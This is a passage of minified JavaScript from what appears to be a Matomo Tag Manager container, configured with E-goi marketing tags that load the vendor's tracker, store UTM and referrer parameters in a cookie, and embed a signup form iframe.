K?K[2]?(G=K[2].replace(/\+/g," "),this.decodeSafe(G)):"":null}},D={hasSetupScroll:!1,scrollCallbacks:[],scrollListenEvents:["scroll","resize"],offScroll:function(G){G in this.scrollCallbacks&&(this.scrollCallbacks[G]=null);var I=0,H=0;for(I in this.scrollCallbacks)this.scrollCallbacks[I]&&H++;if(!H){for(I=0;I<this.scrollListenEvents.length;I++)b.removeEventListener?a.removeEventListener(this.scrollListenEvents[I],this.didScroll,!0):a.detachEvent("on"+this.scrollListenEvents[I],this.didScroll);this.hasSetupScroll=!1}},didScroll:function(i){c||i&&i.type&&"scroll"===i.type&&i.target&&i.target!==b&&i.target!==a||(c=setTimeout(function(){var G;for(c=null,G=0;G<D.scrollCallbacks.length;G++)D.scrollCallbacks[G]&&D.scrollCallbacks[G](i)},120))},onScroll:function(G){if(this.scrollCallbacks.push(G),!this.hasSetupScroll){this.hasSetupScroll=!0;for(var i=0,i=0;i<this.scrollListenEvents.length;i++)b.addEventListener?a.addEventListener(this.scrollListenEvents[i],this.didScroll,!0):a.attachEvent("on"+this.scrollListenEvents[i],this.didScroll)}return this.scrollCallbacks.length-1},getScreenHeight:function(){return a.screen.height},getScreenWidth:function(){return a.screen.width},getViewportWidth:function(){return a.innerWidth||b.documentElement.clientWidth||b.body.clientWidth||0},getViewportHeight:function(){return a.innerHeight||b.documentElement.clientHeight||b.body.clientHeight||0},getPerformanceTiming:function(i){return"performance"in a&&B.isObject(a.performance)&&B.isObject(a.performance.timing)&&i in a.performance.timing?a.performance.timing[i]:0}},A={loadScriptUrl:function(H,G){B.isDefined((G=G||{}).defer)||(G.defer=!0),B.isDefined(G.async)||(G.async=!0),B.isDefined(G.type)||(G.type="text/javascript");var i=document.createElement("script");i.src=H,i.type=G.type,i.defer=!!G.defer,i.async=!!G.async,B.isFunction(G.onload)&&(i.onload=G.onload),B.isFunction(G.onerror)&&(i.onerror=G.onerror),B.isDefined(G.charset)&&(i.charset=G.charset),B.isDefined(G.id)&&(i.id=G.id),b.head.appendChild(i)},getScrollLeft:function(){return a.document.body.scrollLeft||a.document.documentElement.scrollLeft},getScrollTop:function(){return a.document.body.scrollTop||a.document.documentElement.scrollTop},getDocumentHeight:function(){return Math.max(b.body.offsetHeight,b.body.scrollHeight,b.documentElement.offsetHeight,b.documentElement.clientHeight,b.documentElement.scrollHeight,1)},getDocumentWidth:function(){return Math.max(b.body.offsetWidth,b.body.scrollWidth,b.documentElement.offsetWidth,b.documentElement.clientWidth,b.documentElement.scrollWidth,1)},addEventListener:function(I,H,G,i){if(I)return I.addEventListener?(I.addEventListener(H,G,i=i||!1),!0):I.attachEvent?I.attachEvent("on"+H,G):void(I["on"+H]=G);y.log("element not found, cannot add event listener",I,this)},getElementText:function(G){if(G)return G=(G=(G=G.innerText||G.textContent||"").replace(/([\s\uFEFF\xA0])+/g," ")).replace(/(\s)+/g," "),B.trim(G)},getElementClassNames:function(i){return i&&i.className?B.trim(String(i.className).replace(/\s{2,}/g," ")):""},getElementAttribute:function(H,i){return H&&H.getAttribute?H.getAttribute(i):H&&H.attributes?void 0!==H.attributes[i]&&(H.attributes[i].value||H.attributes[i].nodeValue)||null:void 0},_htmlCollectionToArray:function(H){var i=[];if(H&&H.length)for(var G=0;G<H.length;G++)i.push(H[G]);return i},byId:function(i){return B.isString(i)&&"#"===i.substr(0,1)&&(i=i.substr(1)),b.getElementById(i)},byClassName:function(i){return i&&"getElementsByClassName"in b?this._htmlCollectionToArray(b.getElementsByClassName(i)):[]},byTagName:function(i){return i&&"getElementsByTagName"in b?this._htmlCollectionToArray(b.getElementsByTagName(i)):[]},bySelector:function(i){return i&&"querySelectorAll"in b?this._htmlCollectionToArray(b.querySelectorAll(i)):[]},isElementContext:function(I,i){if(!I||!i)return!1;I=String(I).toLowerCase(),i=String(i).toLowerCase();var H=I.lastIndexOf("<"+i);return-1!==H&&!I.substring(H).match(new RegExp("<\\s*/\\s*"+i+">"))},isAttributeContext:function(M,K){var H,J;return!(!M||!K)&&-1!==(H=(M=String(M).replace(/([\s\uFEFF\xA0]*=[\s\uFEFF\xA0]*)/g,"=")).lastIndexOf("<"))&&-1===(M=M.substring(H)).indexOf(">")&&-1!==(H=M.lastIndexOf("="))&&(J=M.lastIndexOf(" ",H),J=M.substring(J,H),(J=B.trim(J)).toLowerCase()===K.toLowerCase())&&('"'===(K=(J=M.substring(H).replace("=","")).substring(0,1))?-1===J.substring(1).indexOf('"'):"'"===K?-1===J.substring(1).indexOf("'"):-1===J.indexOf(" "))},onLoad:function(i){"complete"===b.readyState?i():a.addEventListener?a.addEventListener("load",i):a.attachEvent&&a.attachEvent("onload",i)},onReady:function(H){var i=!1;(i=b.attachEvent?"complete"===b.readyState:"loading"!==b.readyState)?H():(b.addEventListener?this.addEventListener(b,"DOMContentLoaded",function G(){b.removeEventListener("DOMContentLoaded",G,!1),i||(i=!0,H())}):b.attachEvent&&b.attachEvent("onreadystatechange",function G(){"complete"===b.readyState&&(b.detachEvent("onreadystatechange",G),i||(i=!0,H()))}),this.onLoad(function(){i||(i=!0,H())}))},onClick:function(G,i){void 0===i&&(i=b.body),l.dom.addEventListener(i,"click",function(H){1===(H.which||1)&&G(H,"left")},!0),l.dom.addEventListener(i,"auxclick",function(H){2===(H.which||2)&&G(H,"middle")},!0),l.dom.addEventListener(i,"contextmenu",function(H){3===(H.which||3)&&G(H,"right")},!0)}};function w(H){if(this.window=a,this.document=b,this.set=function(i,I){this[i]=I},this.get=function(I,i){return null!==I&&!1!==I&&B.isDefined(I)?I in this?B.isObject(this[I])&&"get"in this[I]&&B.isFunction(this[I].get)?this[I].get():this[I]:(I=u(I,this),B.isDefined(I)?I:i):i},this.buildVariable=function(i){return o(i,this.get("container"))},B.isObject(H))for(var G in H)B.hasProperty(H,G)&&this.set(G,H[G])}function z(G,i){this.isValid=function(){var I=o(G.actual,i).get(),H=o(G.expected,i).get();return B.compare(I,H,G.comparison)}}function o(G,i){return B.isObject(G)&&G.joinedVariable&&B.isArray(G.joinedVariable)?new q(G.joinedVariable,i):new(B.isObject(G)&&G.type?s:m)(G,i)}function q(G,i){this.name="",this.type="JoinedVariable",this.getDefinition=function(){return G},this.get=function(){for(var J,I="",H=0;H<G.length;H++)!1!==(J=o(G[H],i).toString())&&null!==J&&B.isDefined(J)&&(I+=J);return I},this.toString=function(){return this.get()},this.addDebugValues=function(H){H.push({name:null,type:"_joined",value:this.get()})}}function m(I,G){this.name="",this.type="ConstantVariable",this.getDefinition=function(){return I},this.get=function(){var K=I;return B.isObject(K)?function i(L){if((K=>K&&B.isObject(K)&&!B.isArray(K)&&(B.hasProperty(K,"type")||B.hasProperty(K,"joinedVariable")))(L))L=o(L,G).get();else if(L&&B.isArray(L))for(K=0;K<L.length;K++)L[K]=i(L[K]);else if(L&&B.isObject(L))for(var K in L)B.hasProperty(L,K)&&(L[K]=i(L[K]));return L}(K=function J(M){if(null==M||"object"!=typeof M)return M;var L,K=new M.constructor;for(L in M)B.hasProperty(M,L)&&(K[L]=J(M[L]));return K}(K)):K},this.toString=function(){return I},this.addDebugValues=function(K){K.push({name:null,type:"_constant",value:this.get()})}}function s(H,G){if(this.type=H.type,this.name=H.name,this.lookUpTable=H.lookUpTable||[],this.defaultValue=void 0,this.parameters=H.parameters||{},this.getDefinition=function(){return H},this.get=function(){var L,K;try{L=this.theVariable.get()}catch(M){y.error("Failed to get value of variable",M,this),L=void 0}for(B.isDefined(L)&&null!==L&&!1!==L||!B.isDefined(this.defaultValue)||(L=this.defaultValue),K=0;K<this.lookUpTable.length;K++){var N=this.lookUpTable[K];if(B.compare(L,N.matchValue,N.comparison))return N.outValue}return L},this.toString=function(){if(this.theVariable&&B.hasProperty(this.theVariable,"toString")&&B.isFunction(this.theVariable.toString))try{return this.theVariable.toString()}catch(i){return void y.error("Failed to get toString of variable",i,this)}return this.get()},this.addDebugValues=function(i){i.push({name:this.name,type:this.type,value:this.get()})},void 0!==H.defaultValue&&(this.defaultValue=H.defaultValue),B.isDefined(H.Variable)&&H.Variable){var I,J=new w({variable:this,container:G});if(B.isObject(H.parameters))for(I in H.parameters)B.hasProperty(H.parameters,I)&&J.set(I,o(H.parameters[I],G));B.isFunction(H.Variable)?this.theVariable=new H.Variable(J,l):B.isObject(H.Variable)?this.theVariable=H.Variable:H.Variable in G.templates?this.theVariable=new G.templates[H.Variable](J,l):C("No matching variable template found")}else y.log("no template defined for variable ",H)}function f(I,G){this.referencedTags=[],this.id=I.id,this.type=I.type,this.name=I.name,this.conditions=[],this.parameters=I.parameters||{};var H=this;this.getId=function(){return this.id},this.setUp=function(){this.theTrigger&&this.theTrigger.setUp&&B.isFunction(this.theTrigger.setUp)&&this.theTrigger.setUp(function(P){if(p.push(P),"event"in P){var L={tags:[],variables:[],metTrigger:null,name:P.event,eventData:P,container:{}};if(H.meetsConditions()){y.log("The condition is met for trigger "+H.name,H),L.metTrigger={name:H.name,type:H.type};for(var M=H.getReferencedTags(),N=0;N<M.length;N++)M[N].hasBlockTrigger(H)?(M[N].block(),M[N].addDebugValues(L.tags,"Block")):M[N].hasFireTrigger(H)&&(M[N].fire(),M[N].addDebugValues(L.tags,"Fire"))}(window.mtmPreviewWindow||y.enabled)&&(G.addDebugValues(L.container),(G=>{var i;window.mtmPreviewWindow&&"object"==typeof window.mtmPreviewWindow.mtmEvents&&G&&(i=new Date,G.time=i.toLocaleTimeString()+"."+i.getMilliseconds(),window.mtmPreviewWindow.mtmEvents.push(G))})(L),y.enabled)&&y.log("event: ",L)}})},this.addReferencedTag=function(i){this.referencedTags.push(i)},this.getReferencedTags=function(){return this.referencedTags},this.meetsConditions=function(){for(var L=0;L<this.conditions.length;L++)if(!new z(this.conditions[L],G).isValid())return!1;return!0},I.conditions&&B.isArray(I.conditions)&&(this.conditions=I.conditions);var J,K=new w({trigger:this,container:G});if(B.isObject(I.parameters))for(J in I.parameters)B.hasProperty(I.parameters,J)&&K.set(J,o(I.parameters[J],G));B.isDefined(I.Trigger)&&I.Trigger?B.isFunction(I.Trigger)?this.theTrigger=new I.Trigger(K,l):B.isObject(I.Trigger)?this.theTrigger=I.Trigger:I.Trigger in G.templates?this.theTrigger=new G.templates[I.Trigger](K,l):C("No matching trigger template found"):y.error("no template defined for trigger ",I)}function h(G,H){this.type=G.type,this.name=G.name,this.fireTriggerIds=G.fireTriggerIds||[],this.blockTriggerIds=G.blockTriggerIds||[],this.fireLimit=G.fireLimit||h.FIRE_LIMIT_UNLIMITED,this.fireDelay=G.fireDelay?parseInt(G.fireDelay,10):0,this.startDate=G.startDate||null,this.endDate=G.endDate||null,this.numExecuted=0,this.blocked=!1,this.parameters=G.parameters||{};var I=this;if(this.addDebugValues=function(i,L){i.push({action:L,type:this.type,name:this.name,numExecuted:this.numExecuted})},this._doFire=function(){var L;return this.blocked?(y.log("not firing as this tag is blocked",this),"tag is blocked"):this.fireLimit!==h.FIRE_LIMIT_UNLIMITED&&this.numExecuted?(y.log("not firing as this tag has limit reached",this),"fire limit is restricted"):(L="tag",H.id&&(L+="_"+H.id),this.fireLimit===h.FIRE_LIMIT_ONCE_24HOURS&&!window.mtmPreviewWindow&&x.get(L,this.name)?(y.log("not firing as this tag has 24hours limit reached",this),"fire limit 24hours is restricted"):this.fireLimit===h.FIRE_LIMIT_ONCE_LIFETIME&&!window.mtmPreviewWindow&&x.get(L,this.name)?(y.log("not firing as this tag has limit reached",this),"fire limit lifetime is restricted"):E.matchesDateRange(new Date,this.startDate,this.endDate)?this.theTag&&this.theTag.fire?(y.log("firing this tag",this),this.numExecuted++,this.fireLimit===h.FIRE_LIMIT_ONCE_24HOURS&&x.set(L,this.name,"1",86400),this.fireLimit===h.FIRE_LIMIT_ONCE_LIFETIME&&x.set(L,this.name,"1"),this.theTag.fire(),void y.log("fired this tag",this)):(y.log("not firing as tag does not exist anymore",this),"tag not found"):(y.log("not firing as this tag does not match date",this),"date range does not match"))},this.fire=function(){if(!this.fireDelay)return this._doFire();setTimeout(function(){I._doFire()},this.fireDelay)},this.block=function(){this.blocked=!0},this.hasFireTrigger=function(i){return!(!this.fireTriggerIds||!this.fireTriggerIds.length||!i||(i=i.getId(),-1===B.indexOfArray(this.fireTriggerIds,i)))},this.hasBlockTrigger=function(i){return!(!this.blockTriggerIds||!this.blockTriggerIds.length||!i||(i=i.getId(),-1===B.indexOfArray(this.blockTriggerIds,i)))},B.isDefined(G.Tag)&&G.Tag){var J,K=new w({tag:this,container:H});if(B.isObject(G.parameters))for(J in G.parameters)B.hasProperty(G.parameters,J)&&K.set(J,o(G.parameters[J],H));B.isFunction(G.Tag)?this.theTag=new G.Tag(K,l):B.isObject(G.Tag)?this.theTag=G.Tag:G.Tag in H.templates?this.theTag=new H.templates[G.Tag](K,l):C("No matching tag template found")}else y.error("no template defined for tag ",G)}function n(H,M){var L,K,G,N,J,I=this;if(this.id=H.id,this.idsite=H.idsite||null,this.versionName=H.versionName||null,this.revision=H.revision||null,this.environment=H.environment||null,this.templates=M||{},this.dataLayer=new t,this.variables=[],this.triggers=[],this.tags=[],this.onNewGlobalDataLayerValue=function(i){this.dataLayer.push(i)},p.on(function(i){I.onNewGlobalDataLayerValue(i)}),this.addDebugValues=function(O){var P;for(O.variables=[],P=0;P<this.variables.length;P++)this.variables[P].addDebugValues(O.variables);for(O.tags=[],P=0;P<this.tags.length;P++)this.tags[P].addDebugValues(O.tags,"Not Fired Yet");O.id=this.id,O.versionName=this.versionName,O.dataLayer=JSON.parse(JSON.stringify(this.dataLayer.values,function(i,Q){return"object"==typeof Q&&Q instanceof Node?Q.nodeName:Q}))},this.getTriggerById=function(O){if(O)for(var P=0;P<this.triggers.length;P++)if(this.triggers[P].getId()===O)return this.triggers[P]},this.addTrigger=function(i){var O;if(i)return(O=this.getTriggerById(i.id))||(O=new f(i,this),this.triggers.push(O)),O},H.variables&&B.isArray(H.variables))for(L=0;L<H.variables.length;L++)this.variables.push(o(H.variables[L],this));if(H.triggers&&B.isArray(H.triggers))for(H.tags&&B.isArray(H.tags)&&H.triggers.sort(function(P,O){for(var i,Q=!1,S=!1,R=0;R<H.tags.length;R++)(i=H.tags[R])&&i.blockTriggerIds&&B.isArray(i.blockTriggerIds)&&(Q=Q||-1!==B.indexOfArray(i.blockTriggerIds,P.id),S=S||-1!==B.indexOfArray(i.blockTriggerIds,O.id));return Q&&!S||(!S||Q)&&P.id<O.id?-1:1}),L=0;L<H.triggers.length;L++)this.addTrigger(H.triggers[L]);if(H.tags&&B.isArray(H.tags))for(L=0;L<H.tags.length;L++){if(G=new h(N=H.tags[L],this),this.tags.push(G),N.blockTriggerIds&&B.isArray(N.blockTriggerIds))for(K=0;K<N.blockTriggerIds.length;K++)(J=this.getTriggerById(N.blockTriggerIds[K]))&&J.addReferencedTag(G);if(N.fireTriggerIds&&B.isArray(N.fireTriggerIds))for(K=0;K<N.fireTriggerIds.length;K++)(J=this.getTriggerById(N.fireTriggerIds[K]))&&J.addReferencedTag(G)}this.run=function(){for(var P=p.getAllEvents(),O=0;O<P.length;O++)this.onNewGlobalDataLayerValue(P[O]);for(O=0;O<this.triggers.length;O++)this.triggers[O].setUp()}}h.FIRE_LIMIT_ONCE_PAGE="once_page",h.FIRE_LIMIT_ONCE_24HOURS="once_24hours",h.FIRE_LIMIT_ONCE_LIFETIME="once_lifetime",h.FIRE_LIMIT_UNLIMITED="unlimited";var v,l={THROW_ERRORS:!0,dataLayer:p,containers:[],url:r,date:E,utils:B,debug:y,dom:A,window:D,Variable:s,storage:{local:x,session:e},_buildVariable:o,Condition:z,TemplateParameters:w,Trigger:f,Tag:h,throwError:C,Container:n,addContainer:function(M,J){var i,K=r.getQueryParameter("mtmSetDebugFlag"),H=(K&&(H=encodeURIComponent(M.idsite),i=encodeURIComponent(M.id),1==K?((K=new Date).setTime(K.getTime()+6048e5),document.cookie="mtmPreviewMode=mtmPreview"+H+"_"+i+"%3D1;expires="+K.toUTCString()+";SameSite=Lax"):(document.cookie="mtmPreviewMode=mtmPreview"+H+"_"+i+"%3D1;expires=Thu, 01 Jan 1970 00:00:00 UTC;SameSite=Lax",window.close())),window.mtmPreviewWindow||(K=b.getElementById("mtmDebugFrame"))&&K.contentWindow&&(window.mtmPreviewWindow=K.contentWindow),y.log("creating container"),new n(M,J));return this.containers.push(H),H.dataLayer.push({"mtm.containerId":H.id}),y.log("running container"),H.run(),H},enableDebugMode:function(){y.enabled=!0}};function g(){for(var M,G,J,H,K=0;K<arguments.length;K+=1)arguments[K]&&arguments[K].slice&&arguments[K].slice(),B.isObject(M=arguments[K])&&!B.isArray(M)?p.push(M):(H=M.shift(),B.isString(H)&&0<H.indexOf("::")?(J=(G=H.split("::"))[0],H=G[1],"object"==typeof l[J]&&B.isFunction(l[J][H])&&l[J][H].apply(l[J],M)):H&&H in l&&B.isFunction(l[H])?l[H].apply(l,M):y.error("method "+H+" is not valid"))}"matomoTagManagerAsyncInit"in a&&B.isFunction(a.matomoTagManagerAsyncInit)&&a.matomoTagManagerAsyncInit(l),B.setMethodWrapIfNeeded(a._mtm,"push",g);for(v=0;v<a._mtm.length;v++)g(a._mtm[v]);if(p.push({"mtm.mtmScriptLoadedTime":k}),void 0!==a.dataLayer&&B.isArray(a.dataLayer))for(v=0;v<a.dataLayer.length;v++)B.isObject(a.dataLayer[v])&&p.push(a.dataLayer[v]);return l})()),(g={}).CustomHtmlTag=(secureFilters={css:function(val){return convertControlCharacters(String(val)).replace(/[^a-zA-Z0-9\uD800-\uDFFF]/g,function(match){match=match.charCodeAt(0);return 0===match?"\\fffd ":"\\"+match.toString(16).toLowerCase()+" "})},html:function(val){return convertControlCharacters(String(val)).replace(/[^\t\n\v\f\r ,\.0-9A-Z_a-z\-\u00A0-\uFFFF]/g,function(match){var code=match.charCodeAt(0);switch(code){case 34:return"&quot;";case 38:return"&amp;";case 60:return"&lt;";case 62:return"&gt;";default:return code<100?"&#"+code.toString(10)+";":"&#x"+code.toString(16).toUpperCase()+";"}})},style:function(val){return secureFilters.html(secureFilters.css(val))},uri:function(val){return encodeURI(String(val)).replace(/!/g,"%21").replace(/\x22/g,"%27").replace(/\x27/g,"%27").replace(/\(/g,"%28").replace(/\)/g,"%29").replace(/\*/g,"%2A").replace(/~/g,"%7E")}},function(parameters,TagManager){function moveChildrenToArray(element){for(var children=[];0 in element.childNodes&&element.childNodes.length;)children.push(element.removeChild(element.childNodes[0]));return children}function insertNode(parent,child,append,previousElement){return append||!parent.firstChild?parent.appendChild(child):previousElement?previousElement.parentNode.insertBefore(child,previousElement.nextSibling):parent.insertBefore(child,parent.firstChild)}function moveNodes(parent,children,append){for(var element,newScript,counter=0,previousElement=null;counter in children&&children[counter]&&counter<5e3;){var src,child=children[counter];counter++,(element=>!element||!element.nodeName||"script"!==element.nodeName.toLowerCase()||(element=TagManager.dom.getElementAttribute(element,"type"))&&"text/javascript"!==String(element).toLowerCase()?void 0:1)(child)?previousElement=insertNode(parent,(element=child,newScript=void 0,newScript=parameters.document.createElement("script"),(src=TagManager.dom.getElementAttribute(element,"src"))?newScript.setAttribute("src",src):newScript.text=element.text||element.textContent||element.innerHTML||"",element.hasAttribute("id")&&newScript.setAttribute("id",element.getAttribute("id")),element.hasAttribute("charset")&&newScript.setAttribute("charset",element.getAttribute("charset")),element.hasAttribute("defer")&&newScript.setAttribute("defer",element.getAttribute("defer")),element.hasAttribute("async")&&newScript.setAttribute("async",element.getAttribute("async")),element.hasAttribute("onload")&&newScript.setAttribute("onload",element.getAttribute("onload")),element.hasAttribute("type")&&newScript.setAttribute("type",element.getAttribute("type")),newScript),append,previousElement):(element=>element&&element.innerHTML&&-1!==element.innerHTML.toLowerCase().indexOf("<script"))(child)?(src=moveChildrenToArray(child),previousElement=insertNode(parent,child,append,previousElement),moveNodes(child,src)):previousElement=insertNode(parent,child,append,previousElement)}}this.fire=function(){var div,children,append,html=parameters.customHtml;if(html&&"JoinedVariable"===html.type){for(var varReturn,isVariable,hasValueSet,variables=html.getDefinition(),value="",i=0;i<variables.length;i++)varReturn=parameters.buildVariable(variables[i]),isVariable=TagManager.utils.isObject(variables[i]),hasValueSet=!1!==(varReturn=varReturn.get())&&null!==varReturn&&TagManager.utils.isDefined(varReturn),isVariable?TagManager.dom.isElementContext(value,"script")?(TagManager.utils.isDefined(TagManager.customHtmlDataStore)||(TagManager.customHtmlDataStore=[]),TagManager.customHtmlDataStore.push(varReturn),value+="window.MatomoTagManager.customHtmlDataStore["+(TagManager.customHtmlDataStore.length-1)+"]"):TagManager.dom.isElementContext(value,"style")||TagManager.dom.isAttributeContext(value,"style")?value+=hasValueSet?secureFilters.css(varReturn):"mTmKpwoqM":TagManager.dom.isAttributeContext(value,"href")||TagManager.dom.isAttributeContext(value,"src")?hasValueSet&&(value+=secureFilters.uri(varReturn)):hasValueSet&&(value+=secureFilters.html(varReturn)):hasValueSet&&(value+=varReturn);html=value}else html=html.get();html&&((div=parameters.document.createElement("div")).innerHTML=html,div.childNodes)&&(children=moveChildrenToArray(div),html=parameters.get("htmlPosition","bodyEnd"),append="headStart"!==html&&"bodyStart"!==html,"headStart"===html||"headEnd"===html?moveNodes(parameters.document.head,children,append):parameters.document.body?moveNodes(parameters.document.body,children,append):TagManager.dom.onReady(function(){moveNodes(parameters.document.body,children,append)}))}}),g.PageViewTrigger=function(parameters,TagManager){this.setUp=function(triggerEvent){triggerEvent({event:"mtm.PageView"})}},window.MatomoTagManager.addContainer({id:"Yt8nKtf3",idsite:11812,versionName:"0.1.0 - Auto generated",revision:1,environment:"live",tags:[{id:59178,type:"CustomHtml",name:"959a3b0b4334ac10110216d95c3b95d4",parameters:{customHtml:"\n            <script type=\"text/javascript\">\n                var _egoiaq = _egoiaq || [];\n                (function(){\n                var u=((\"https:\" == document.location.protocol) ? \"https://egoimmerce.e-goi.com/\" : \"http://egoimmerce.e-goi.com/\");\n                var u2=((\"https:\" == document.location.protocol) ? \"https://cdn-te.e-goi.com/\" : \"http://cdn-te.e-goi.com/\");\n                _egoiaq.push(['setClientId', \"1703013\"]);\n                _egoiaq.push(['setTrackerUrl', u+'collect']);\n                _egoiaq.push(['trackPageView']);\n                _egoiaq.push(['enableLinkTracking']);\n                var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];\n                g.type='text/javascript';\n                g.defer=true;\n                g.async=true;\n                g.src=u2+'egoimmerce.js';\n                s.parentNode.insertBefore(g,s);\n                })();                \n            <\/script>\n        ",htmlPosition:"bodyEnd"},blockTriggerIds:[],fireTriggerIds:[29347],fireLimit:"unlimited",fireDelay:0,startDate:null,endDate:null,Tag:"CustomHtmlTag"},{id:59179,type:"CustomHtml",name:"551bfe8c35c08074ac88751893e0ed66",parameters:{customHtml:'\n            <script type="text/javascript">\n                function egGetParamsCookie() {\n                    let egParams = document.cookie.split(";").find((c) => c.includes("eg_params")) || null;\n                    if (egParams) {\n                        egParams = egParams.trim().replace("eg_params=", "") || null;\n                    }\n                    return egParams;\n                };\n                let egUrlParams = {};\n                let egReferrer = {};\n\n                ["utm_source", "utm_medium", "utm_campaign", "utm_term", "utm_content"].forEach(egUtm => { \n                    let egValue = new URLSearchParams(document.location.search).get(egUtm); \n                    if (egValue) { \n                        egUrlParams[egUtm] = egValue;\n                    } \n                });\n                if (document.referrer) {\n                    egReferrer["referrer"] = encodeURIComponent(document.referrer);\n                }\n\n                let egParams = egGetParamsCookie();\n                if (!egParams) {\n                    egParams = { ...egUrlParams, ...egReferrer };\n                } else {\n                    egParams = JSON.parse(egParams);\n                    egParams = { ...egUrlParams, ...egReferrer, ...egParams };\n                }\n                const egSiteUrl = new URL(document.URL);\n                const egDomainParts = egSiteUrl.hostname.split(".");\n                const egDomain = egDomainParts.length > 2 ? egDomainParts.slice(-2).join(".") : egSiteUrl.hostname;\n\n                let egExpire = new Date();\n                egExpire.setDate(egExpire.getDate() + 90);\n\n                document.cookie = `eg_params=${JSON.stringify(egParams)};expires=${egExpire.toUTCString()};path=/;domain=.${egDomain};SameSite=None;Secure;`;\n            <\/script>\n        ',htmlPosition:"bodyEnd"},blockTriggerIds:[],fireTriggerIds:[29347],fireLimit:"unlimited",fireDelay:0,startDate:null,endDate:null,Tag:"CustomHtmlTag"},{id:59180,type:"CustomHtml",name:"3c2184b59b758f088be897c982ce7585",parameters:{customHtml:'<html> <head> <style> .eg-embed-iframe { border: none; width: 100%; overflow: hidden; } </style> </head> <body> <script type="text/javascript"> let interval3e7e7T3y = setInterval(function () { /* data-egoi-os-hash="3e7e7T3y" */ let eg_3e7e7T3y_data = {}; eg_3e7e7T3y_data.formHash="3e7e7T3y"; eg_3e7e7T3y_data.activeEmbeds = []; function egGetParamsCookie(){ let eg_params = document.cookie.split(";").find((c) => c.includes("eg_params")) || null; if (eg_params) { eg_params = eg_params.trim().replace("eg_params=", "") || null; } return eg_params; }; function egSetParamsCookie(egParams) { const egDomainParts = location.hostname.split("."); const egDomain = egDomainParts.length > 2 ? egDomainParts.slice(-2).join(".") : location.hostname; const egExpire = new Date(); egExpire.setDate(egExpire.getDate() + 90); document.cookie = `eg_params=${JSON.stringify(egParams)};expires=${egExpire.toUTCString()};path=/;domain=.${egDomain};SameSite=None;Secure;`; }; eg_3e7e7T3y_data.urlParams = {}; ["utm_source", "utm_medium", "utm_campaign", "utm_term", "utm_content", "gclid", "msclkid", "fbclid", "referrer"].forEach(param => { let value = new URLSearchParams(document.location.search).get(param); if (value) { eg_3e7e7T3y_data.urlParams[param] = value; } }); eg_3e7e7T3y_data.customParams = {}; const customParams = new URLSearchParams(document.location.search); for (const [key, value] of customParams.entries()) { if (key.startsWith("eg_custom") && value) { eg_3e7e7T3y_data.customParams[key] = value; } } eg_3e7e7T3y_data.cookie = egGetParamsCookie(); if (eg_3e7e7T3y_data.cookie) { eg_3e7e7T3y_data.cookie = JSON.parse(eg_3e7e7T3y_data.cookie); eg_3e7e7T3y_data.urlParams = { ...eg_3e7e7T3y_data.urlParams, ...eg_3e7e7T3y_data.cookie }; } let eg_3e7e7T3y_referrer = eg_3e7e7T3y_data.urlParams["referrer"] || encodeURIComponent(document.referrer); if (eg_3e7e7T3y_referrer) { eg_3e7e7T3y_data.urlParams["referrer"] = eg_3e7e7T3y_referrer; } egSetParamsCookie(eg_3e7e7T3y_data.urlParams); eg_3e7e7T3y_data.url = "https://cdn.egoi.page/3e7e7T3y/forms?egParentWidth=" + window.innerWidth + "&referrer=" + eg_3e7e7T3y_referrer; ["utm_source", "utm_medium", "utm_campaign", "utm_term", "utm_content", "gclid", "msclkid", "fbclid"].forEach(utm => { if(eg_3e7e7T3y_data.urlParams[utm]){ eg_3e7e7T3y_data.url += "&" + utm + "=" + eg_3e7e7T3y_data.urlParams[utm]}}); for (const [key, value] of Object.entries(eg_3e7e7T3y_data.customParams)) { eg_3e7e7T3y_data.url += "&" + key + "=" + value; } eg_3e7e7T3y_data.embeds = document.querySelectorAll(`.eg-embed-${eg_3e7e7T3y_data.formHash}`); if (eg_3e7e7T3y_data.embeds.length) { eg_3e7e7T3y_data.embeds.forEach(embed => { eg_3e7e7T3y_data.iframe = document.createElement("iframe"); eg_3e7e7T3y_data.iframe.setAttribute("src", eg_3e7e7T3y_data.url); eg_3e7e7T3y_data.iframe.setAttribute("class", "eg-embed-iframe"); embed.appendChild(eg_3e7e7T3y_data.iframe); eg_3e7e7T3y_data.activeEmbeds.push(eg_3e7e7T3y_data.iframe); }); clearInterval(interval3e7e7T3y); } window.addEventListener("message", msg => { if (msg.data.egEmbedHeight && eg_3e7e7T3y_data.activeEmbeds && eg_3e7e7T3y_data.activeEmbeds.length) { document.querySelectorAll(`.eg-embed-${eg_3e7e7T3y_data.formHash} iframe`).forEach(embed => { if (msg.source == embed.contentWindow) { embed.style.height = msg.data.egEmbedHeight; } }); } }); window.addEventListener("message", msg => { if (msg.data.action == "closeModal" && msg.data.hash == "3e7e7T3y") { document.getElementsByClassName("eg-embed-3e7e7T3y")[0].style.display = "none"; } }, false); }, 500); <\/script> </body> </html>',htmlPosition:"bodyEnd"},blockTriggerIds:[],fireTriggerIds:[29348],fireLimit:"unlimited",fireDelay:0,startDate:null,endDate:null,Tag:"CustomHtmlTag"}],triggers:[{id:29347,type:"PageView",name:"PageView",parameters:[],conditions:[],Trigger:"PageViewTrigger"},{id:29348,type:"PageView",name:"PageView",parameters:[],conditions:[],Trigger:"PageViewTrigger"}],variables:[{name:"MatomoConfiguration",type:"MatomoConfiguration",lookUpTable:[],defaultValue:"",parameters:{matomoUrl:"//edw-3.egoiapp.com/matomo_2/",idSite:"11812",enableLinkTracking:!0,enableCrossDomainLinking:!(g.MatomoConfigurationVariable=function(parameters,TagManager){this.get=function(){var i,config={};for(i in parameters)"document"===i||"window"===i||"container"===i||"variable"===i||TagManager.utils.isFunction(parameters[i])||TagManager.utils.hasProperty(parameters,i)&&(config[i]=parameters.get(i));return config},this.toString=function(){return""}}),enableDoNotTrack:!1,enableJSErrorTracking:!1,enableHeartBeatTimer:!1,trackAllContentImpressions:!1,trackVisibleContentImpressions:!1,disableCookies:!1,requireConsent:!1,requireCookieConsent:!1,setSecureCookie:!1,cookieDomain:"",cookiePath:"",cookieSameSite:"Lax",disableBrowserFeatureDetection:!1,domains:[],alwaysUseSendBeacon:!1,userId:"",customDimensions:[],bundleTracker:!0,registerAsDefaultTracker:!0,jsEndpoint:"matomo.js",trackingEndpoint:"matomo.php"},Variable:"MatomoConfigurationVariable"}]},g))})();